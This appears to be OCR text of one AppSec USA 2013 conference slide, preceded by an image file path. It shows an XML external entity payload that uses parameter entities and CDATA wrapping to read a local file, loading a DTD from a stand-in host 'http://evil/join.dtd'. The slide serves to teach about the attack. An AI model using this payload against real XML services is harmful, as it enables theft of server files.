 APPSEC USA 2013
Inline with CDATA
But with parameter entities, we can pull it off:
<!DOCTYPE updateProfile [
<!ENTITY % file SYSTEM "file:///has/broken/xml">
<!ENTITY % start "<![CDATA[">
<!ENTITY % end "]]>">
<!ENTITY % dtd SYSTEM "http://evil/join.dtd">
%dtd;
]]>
… <lastname>&all;</lastname> …
Here, the join.dtd file contains:
<!ENTITY all "%start;%file;%end;">
VSR